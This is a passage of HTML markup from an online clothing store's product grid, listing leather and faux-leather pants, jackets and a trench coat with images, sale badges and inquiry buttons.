            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/new-stylish-genuine-sheep-leather-womens-pants-hot-style-skinny-trousers/" title="New stylish genuine sheep leather women’s pants hot style skinny trousers">
    <div class="main-img">
        <img loading="lazy" width="223" height="500" src="https://osiesports.com/wp-content/uploads/2023/08/s-l500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Slim Fit Pants, Men&#039;s Leather Pants," decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l500.jpg 223w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-134x300.jpg 134w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-67x150.jpg 67w" sizes="(max-width: 223px) 100vw, 223px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/s-l500-2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l500-2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/s-l500-2.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/new-stylish-genuine-sheep-leather-womens-pants-hot-style-skinny-trousers/" title="New stylish genuine sheep leather women’s pants hot style skinny trousers">
            New stylish genuine sheep leather women’s pants hot style skinny trousers        </a>
            
<div class="info_main product-des-wrap product-des"><p>Available in Waist:</p>
<p>28&#8221;, 30&#8221;, 32&#8221;, 34&#8221;, 36&#8221;, 38&#8221;, 40&#8221;, 42”, 44”</p>
<p>Pant size can be made in custom sizing as well, for custom sizing require following measurements of your best fitted jeans.</p>
<p>&nbsp;</p>
<p>Waist,<br />
Inseam,<br />
Outseam,<br />
Crotch,<br />
Hip,<br />
Thigh,<br />
Calf,<br />
Knee,<br />
Bottom</p>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4528" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4528">
		
<a href="#" class="add-request-quote-button button" data-product_id="4528" data-wp_nonce="d243352842" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4528 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4528"></div>
	<div
		class="yith_ywraq_add_item_response-4528 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4528"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4528 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4528"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4181 status-publish first instock product_cat-leather product_cat-leather-pant has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;46&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4181" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4181" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/mens-faux-leather-pants/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4181" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/mens-faux-leather-pants/" title="MEN&#039;S FAUX LEATHER PANTS">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MEN&#039;S FAUX LEATHER PANTS" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS4.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MEN&#039;S FAUX LEATHER PANTS" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-FAUX-LEATHER-PANTS2.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/mens-faux-leather-pants/" title="MEN&#039;S FAUX LEATHER PANTS">
            MEN&#8217;S FAUX LEATHER PANTS        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>Crafted from high-quality faux leather, offering a cruelty-free option with a sleek look.</li>
<li>Contemporary design that complements various outfits for a modern style.</li>
<li>Carefully tailored to provide a comfortable and flattering fit.</li>
<li>Versatile addition to your wardrobe, suitable for both formal and casual occasions.</li>
<li>Faux leather material might feature a subtle texture, adding visual appeal.</li>
<li>Thoughtfully designed with functional pockets for practicality.</li>
<li>Easy to clean and maintain, making it a practical choice for everyday wear.</li>
<li>Some styles feature an elastic waistband for an adjustable and comfortable fit.</li>
<li>Attention to detail evident in precise stitching and overall craftsmanship.</li>
<li>Offers an elegant appearance without the higher cost associated with genuine leather.</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4181" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4181">
		
<a href="#" class="add-request-quote-button button" data-product_id="4181" data-wp_nonce="e607ee86c4" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4181 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4181"></div>
	<div
		class="yith_ywraq_add_item_response-4181 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4181"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4181 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4181"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4539 status-publish instock product_cat-leather product_cat-mens-jacket product_tag-aviator-style product_tag-black-coat product_tag-black-fur-aviator product_tag-black-outerwear product_tag-casual-jacket product_tag-classic-look product_tag-cold-weather-wear product_tag-contemporary-style product_tag-fashionable-outerwear product_tag-faux-fur-lining product_tag-faux-leather product_tag-faux-leather-jacket product_tag-mens-fashion product_tag-mens-outerwear product_tag-modern-wardrobe product_tag-sleek-design product_tag-stylish-jacket product_tag-trendy-mens-wear product_tag-urban-fashion product_tag-versatile-jacket product_tag-warm-coat product_tag-winter-fashion product_tag-winter-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;35&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4539" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4539" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/faux-leather-jacket-black-with-black-fur-aviator-size-6/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4539" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/faux-leather-jacket-black-with-black-fur-aviator-size-6/" title="Faux Leather Jacket Black with Black Fur Aviator - Size 6">
    <div class="main-img">
        <img loading="lazy" width="450" height="600" src="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Faux Leather Jacket Black with Black Fur Aviator - Size 6" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-450x600.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-225x300.jpg 225w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-595x793.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-113x150.jpg 113w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-768x1024.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3-1152x1536.jpg 1152w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-3.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="600" src="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-450x600.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-225x300.jpg 225w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-595x793.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-113x150.jpg 113w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-768x1024.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5-1152x1536.jpg 1152w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-5.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/faux-leather-jacket-black-with-black-fur-aviator-size-6/" title="Faux Leather Jacket Black with Black Fur Aviator - Size 6">
            Faux Leather Jacket Black with Black Fur Aviator &#8211; Size 6        </a>
            
<div class="info_main product-des-wrap product-des"><p>100% Genuine Real Sheepskin Leather imported Jacket</p>
<p>· Premium Quality One-Way Zipper Closure</p>
<p>· Lining material Real Sheep Fur</p>
<p>· 2 Pockets Outside, 1 Mobile Pocket inside</p>
<p>· To ensure its longevity, the jacket should be dry-cleaned only</p>
<p>· Spread Collar</p>
<p>· Soft, Highly Comfortable</p>
<p>· Handmade</p>
<p>· Whether for everyday wear or special occasions, this leather jacket will make a statement.</p>
<p>· To ensure you select the accurate size, please check the Size Chart in our photos,</p>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4539" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4539">
		
<a href="#" class="add-request-quote-button button" data-product_id="4539" data-wp_nonce="0f1504d859" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4539 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4539"></div>
	<div
		class="yith_ywraq_add_item_response-4539 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4539"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4539 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4539"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4549 status-publish instock product_cat-leather product_cat-mens-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;34&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4549" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4549" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/trench-leather-coat-for-men/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4549" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/trench-leather-coat-for-men/" title="Trench Leather Coat for men">
    <div class="main-img">
        <img loading="lazy" width="450" height="684" src="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-450x684.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trench Leather Coat for men" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-450x684.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-197x300.jpg 197w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-595x904.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-99x150.jpg 99w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-768x1167.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20-1011x1536.jpg 1011w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-20.jpg 1053w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="665" src="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-450x665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-450x665.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-203x300.jpg 203w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-595x880.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-101x150.jpg 101w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-768x1136.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21-1039x1536.jpg 1039w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-21.jpg 1082w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/trench-leather-coat-for-men/" title="Trench Leather Coat for men">
            Trench Leather Coat for men        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>High quality Real leather material</li>
<li>Fur Lapel style collar</li>
<li>Inner lined with comfortable polyester material</li>
<li>Deep side pockets not just on the waist but also on the chest</li>
<li>Belted Waist</li>
<li>Button closure</li>
<li>Premium stitching</li>
